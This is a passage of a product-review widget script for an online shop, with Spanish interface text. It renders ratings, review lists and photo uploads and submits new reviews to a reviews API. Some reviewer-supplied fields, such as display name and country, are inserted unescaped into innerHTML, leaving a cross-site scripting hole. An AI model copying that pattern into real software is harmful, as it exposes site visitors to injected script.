    star.setAttribute("height", `${size}px`);
    return star;
  }

  if (totalReviews === 0) {
    noReviewsBlock.style.display = "flex";
    reviewsBlock.style.display = "none";

    const noReviewsStars = document.getElementById("no-reviews-stars");
    for (let i = 0; i < 5; i++) {
      noReviewsStars.appendChild(createStar("#c7c7c7", "#c7c7c7"));
    }
  } else {
    noReviewsBlock.style.display = "none";
    reviewsBlock.style.display = "flex";

    const starsContainer = document.createElement("div");
    starsContainer.classList.add("resumeReviewsStarsContent");
    for (let i = 1; i <= 5; i++) {
      const fill = i <= statsReview.average ? starColor : "#e0e0e0";
      starsContainer.appendChild(createStar(fill, fill));
    }

    const resumeReviewsStats = `
      <div class="resumeReviewsStatsContainer" >
        <div class="resumeReviewsRating">
          <div style="font-size: 40px; color: black; font-weight:600">${statsReview.average} <span style="font-size: 22px; color: #797979; margin-left: -7px;">/ 5</span></div>
          <div class="resumeReviewsStars"></div>
          <div style="color:#818181">${totalReviews} reseñas</div>
        </div>
        <div class="resumeReviewsBars">
          <div id="star-bars"></div>
        </div>
      </div>
    `;
    reviewsResume.innerHTML += resumeReviewsStats;
    const resumeReviewsStars = document.querySelector(".resumeReviewsStars");
    resumeReviewsStars.appendChild(starsContainer);

    const starBarsContainer = document.getElementById("star-bars");

    Object.keys(statsReview.countByRating)
      .reverse()
      .forEach((stars) => {
        const count = statsReview.countByRating[stars];
        const percentage = statsReview.percentageByRating[stars];

        const starBar = document.createElement("div");
        starBar.style.display = "flex";
        starBar.style.justifyContent = "space-between";
        starBar.style.alignItems = "center";
        starBar.style.marginBottom = "5px";

        starBar.innerHTML = `
          <div style="min-width: 80px;">${stars} estrella${
          stars > 1 ? "s" : ""
        }</div>
          <div style="flex-grow: 1; margin-left: 10px; margin-right: 10px; height: 10px; background-color: #ddd; position: relative; border-radius: 3px;">
              <div style="display: block; height: 100%; width: ${percentage}; background-color: ${starColor}; border-radius: 3px;"></div>
          </div>
          <div>${count}</div>
      `;

        starBarsContainer.appendChild(starBar);
      });

    reviews.forEach((review) => {
      const reviewDiv = document.createElement("div");
      reviewDiv.classList.add("review");
      reviewDiv.style.padding = "10px";
      reviewDiv.style.marginBottom = "0px";

      const reviewDivHeader = document.createElement("div");
      reviewDivHeader.style.display = "flex";
      reviewDivHeader.style.alignItems = "center";
      reviewDivHeader.style.flexWrap = "wrap";

      const starsHtml = Array.from(
        { length: 5 },
        (_, i) =>
          createStar(
            i + 1 <= review.rating ? starColor : "#e0e0e0",
            i + 1 <= review.rating ? starColor : "#e0e0e0"
          ).outerHTML
      ).join("");

      const reviewDivHeaderHtml = `
        <div style="display: flex; align-items: center">
            <div style="display: flex;">${starsHtml}</div>
            <h4 style="margin: 0 10px; font-weight: 600;">${review.displayName}</h4>
            <img
              alt="${review.country}"
              width="20px"
              height"20px"
              src="http://purecatamphetamine.github.io/country-flag-icons/3x2/${review.country}.svg"/>
        </div>
      `;

      const reviewDivHeader2 = document.createElement("div");
      reviewDivHeader2.innerHTML = reviewDivHeaderHtml;

      reviewDiv.appendChild(reviewDivHeader2);

      const svgCheckCircle = `
  <svg
    xmlns="http://www.w3.org/2000/svg"
    height=20px
    viewBox="0 -960 960 960"
    width=20px
    fill="none"
  >
    <path
      d="M480-80q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80Z"
      fill=${circleColor}
    />
    <path
      d="m424-408-86-86q-11-11-28-11t-28 11q-11 11-11 28t11 28l114 114q12 12 28 12t28-12l226-226q11-11 11-28t-11-28q-11-11-28-11t-28 11L424-408Z"
      fill=${iconColor}
    />
  </svg>
      `;

      const elementBuyVerified = `
        <div style="display: flex; align-items: center; font-size: 14px; font-weight: 600; gap: 4px">
            ${svgCheckCircle}
            <span>Compra verificada</span>
        </div>
      `;

      reviewDiv.innerHTML += elementBuyVerified;

      const reviewContent = document.createElement("p");
      reviewContent.textContent = review.contentTranslate;
      reviewDiv.appendChild(reviewContent);

      if (review.photos && review.photos.length > 0) {
        const photosDiv = document.createElement("div");
        photosDiv.className = "reviewsPhotosList";

        review.photos.forEach((photoUrl) => {
          const img = document.createElement("img");
          img.src = photoUrl;
          img.style.width = "80px";
          img.style.height = "80px";
          img.style.objectFit = "cover";
          img.style.border = "1px solid #ccc";
          img.style.cursor = "pointer";

          img.addEventListener("click", () => openModal(photoUrl));

          photosDiv.appendChild(img);
        });

        reviewDiv.appendChild(photosDiv);
      }

      const divSeparator = document.createElement("div");
      divSeparator.classList.add("lineSeparator");

      divSeparator.textContent = " ";

      reviewsList.appendChild(divSeparator);
      reviewsList.appendChild(reviewDiv);
    });
  }

  function openModal(photoUrl) {
    const modal = document.getElementById("image-modal-overlay");
    const modalImg = document.getElementById("modal-content");
    modal.style.display = "block";
    modalImg.src = photoUrl;
  }

  const modal = document.getElementById("image-modal-overlay");
  const span = document.getElementById("close-modal");

  span.onclick = function () {
    modal.style.display = "none";
  };

  modal.onclick = function (event) {
    if (event.target == modal) {
      modal.style.display = "none";
    }
  };

  const uploadIcon = `
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#262626"
      stroke-width="2"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 8h.01" /><path d="M12.5 21h-6.5a3 3 0 0 1 -3 -3v-12a3 3 0 0 1 3 -3h12a3 3 0 0 1 3 3v6.5" /><path d="M3 16l5 -5c.928 -.893 2.072 -.893 3 0l4 4" /><path d="M14 14l1 -1c.67 -.644 1.45 -.824 2.182 -.54" /><path d="M16 19h6" /><path d="M19 16v6" />
    </svg>
  `;

  // Función para crear estrellas en el div rating-stars
  const ratingStarsContainer = document.getElementById("rating-stars");
  const addPhotoLabel = document.getElementById("add-photo-icon");
  addPhotoLabel.innerHTML = uploadIcon;

  for (let i = 1; i <= 5; i++) {
    const star = createStar("#c7c7c7", "#c7c7c7", 36);
    star.setAttribute("data-value", i); // Agregar un atributo para identificar la estrella
    star.style.cursor = "pointer";
    star.addEventListener("click", function () {
      // Al hacer clic en una estrella, cambiar el color de las estrellas seleccionadas y siguientes
      const stars = ratingStarsContainer.querySelectorAll("svg");
      stars.forEach((s, index) => {
        if (index < i) {
          s.setAttribute("fill", starColor);
          s.setAttribute("stroke", starColor);
        } else {
          s.setAttribute("fill", "#c7c7c7");
          s.setAttribute("stroke", "#c7c7c7");
        }
      });
    });
    ratingStarsContainer.appendChild(star);
  }

  let photoCount = 0; // Variable global para contar las fotos
  const MAX_PHOTOS = 5;

  let photoInput = document.getElementById("add-photo-input");
  let photoInputLabel = document.getElementById("add-photo-label");
  let textPhotosLoaded = document.getElementById("photos-loaded");

  // Objeto para almacenar los blobs de las imágenes
  const imageBlobs = {};

  photoInput.addEventListener("change", function (event) {
    const file = event.target.files[0];
    if (file && photoCount < MAX_PHOTOS) {
      const reader = new FileReader();
      reader.onload = function (e) {
        // Generar un ID único para esta imagen
        const imageId = uuidv4();
        // Almacenar el blob
        imageBlobs[imageId] = file;

        addPhoto(e.target.result, imageId);
      };
      reader.readAsDataURL(file);
    }
  });

  function addPhoto(imageSrc, imageId) {
    const container = document.createElement("div");
    container.className = "image-container";
    container.dataset.imageId = imageId; // Almacenar el ID de la imagen en el contenedor

    const img = document.createElement("img");
    img.src = imageSrc;
    img.className = "uploaded-image";

    const deleteButton = document.createElement("button");
    deleteButton.textContent = "X";
    deleteButton.className = "delete-button";

    deleteButton.addEventListener("click", function () {
      container.remove();
      delete imageBlobs[imageId]; // Eliminar el blob almacenado

      photoCount--;
      updatePhotoCount();
      enablePhotoUploadIfNeeded();
      photoInput.value = "";
    });

    container.appendChild(img);
    container.appendChild(deleteButton);

    const photosDiv = document.getElementById("images-list");
    photosDiv.appendChild(container);

    photoCount++;
    updatePhotoCount();

    if (photoCount >= MAX_PHOTOS) {
      disablePhotoUpload();
    }
  }

  function updatePhotoCount() {
    textPhotosLoaded.textContent = `${photoCount}/5`;
  }

  function enablePhotoUploadIfNeeded() {
    if (photoCount < MAX_PHOTOS) {
      photoInput.disabled = false;
      photoInputLabel.style.opacity = "1";
      photoInputLabel.style.cursor = "pointer";
    }
  }

  function disablePhotoUpload() {
    photoInput.disabled = true;
    photoInputLabel.style.opacity = "0.6";
    photoInputLabel.style.cursor = "no-drop";
  }

  let emojis = ["😊", "🎉", "👍", "😍", "✨", "🙌", "👏", "🌟", "🎊", "🥳"];

  function getRandomEmoji() {
    return emojis[Math.floor(Math.random() * emojis.length)];
  }

  function showRandomEmoji() {
    let emojiIconDiv = document.getElementById("emoji-icon");
    emojiIconDiv.textContent = getRandomEmoji();
  }

  let submitButton = document.getElementById("submit-review");
  let reviewTextarea = document.getElementById("review-value");
  let reviewAuthorName = document.getElementById("author-name");
  let reviewAuthorError = document.getElementById("authorName-error");

  let ratingError = document.getElementById("rating-error");
  let reviewError = document.getElementById("review-error");

  let formContent = document.getElementById("form-content");
  let successContent = document.getElementById("success-content");

  submitButton.addEventListener("click", async function () {
    event.preventDefault();

    // Limpiar mensajes de error anteriores
    ratingError.textContent = "";
    reviewError.textContent = "";
    reviewAuthorError.textContent = "";

    // Obtener la calificación seleccionada
    const paintedStars = document.querySelectorAll(
      '#rating-stars svg[fill="' + starColor + '"]'
    );

    // Obtener el valor del textarea
    const reviewText = reviewTextarea.value.trim();
    const authorName = reviewAuthorName.value.trim();

    // Array para almacenar mensajes de error
    let errors = [];

    // Validar la calificación y el comentario
    if (paintedStars.length === 0) {
      errors.push({
        element: ratingError,
        message: "Por favor, selecciona una calificación de estrellas.",
      });
    }

    if (authorName === "") {
      errors.push({
        element: reviewAuthorError,
        message: "Por favor, escribe tu nombre.",
      });
    }

    if (reviewText === "") {
      errors.push({
        element: reviewError,
        message: "Por favor, escribe un comentario para tu reseña.",
      });
    }

    // Mostrar todos los errores
    if (errors.length > 0) {
      errors.forEach((error) => {
        error.element.textContent = error.message;
      });
      return;
    }

    const rating = paintedStars.length;

    // Crear FormData
    const formData = new FormData();
    formData.append("rating", rating);
    formData.append("comment", reviewText);
    formData.append("shop", tienda);
    formData.append("productId", prodId);
    formData.append("authorName", authorName);

    // Agregar las imágenes almacenadas al FormData
    const imageContainers = document.querySelectorAll(".image-container");
    imageContainers.forEach((container, index) => {
      const imageId = container.dataset.imageId;
      const blob = imageBlobs[imageId];
      if (blob) {
        formData.append(
          "photos",
          blob,
          `${imageId}.${getFileExtensionFromMimeType(blob.type)}`
        );
      }
    });

    try {
      // Enviar la solicitud POST
      const response = await fetch(
        `${URL_REVIEWS}/public/add-customer-review`,
        {
          method: "POST",
          body: formData,
        }
      );

      const result = await response.json();
      if (result.message === "OK") {
        // Ocultar el formulario y mostrar la sección de éxito
        formContent.style.display = "none";
        successContent.style.display = "flex";
        showRandomEmoji();
        clearForm();
      } else {
        console.error("Error submitting review:", result.message);

        throw new Error("Network response was not ok");
      }
    } catch (error) {
      console.error("Error submitting review:", error);
    }
  });

  // Función para obtener la extensión del archivo basada en el tipo MIME
  function getFileExtensionFromMimeType(mimeType) {
    const mimeToExt = {
      "image/jpeg": "jpg",
      "image/png": "png",
      "image/gif": "gif",
      "image/webp": "webp",
    };
    return mimeToExt[mimeType] || "jpg"; // Default to jpg if unknown
  }

  function clearForm() {
    // Resetear estrellas
    const stars = document.querySelectorAll("#rating-stars svg");
    stars.forEach((star) => {
      star.setAttribute("fill", "#c7c7c7");
      star.setAttribute("stroke", "#c7c7c7");
    });

    // Limpiar textarea
    reviewTextarea.value = "";
    reviewAuthorName.value = "";

    // Limpiar fotos
    const imagesList = document.getElementById("images-list");
    imagesList.innerHTML = "";
    photoCount = 0;
    updatePhotoCount();
    enablePhotoUploadIfNeeded();

    // Resetear input de archivo
    photoInput.value = "";
  }

  function uuidv4() {
    return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(
      /[xy]/g,
      function (c) {
        var r = (Math.random() * 16) | 0,
          v = c == "x" ? r : (r & 0x3) | 0x8;
        return v.toString(16);
      }
    );
  }

  // Manejar el botón de éxito
  let successButton = document.getElementById("successButton");
  successButton.addEventListener("click", function () {
    const modal = document.getElementById("form-modal-overlay");
    modal.classList.remove("formModalOverlayShow");
    successContent.style.display = "none";
    formContent.style.display = "flex";
  });
})();
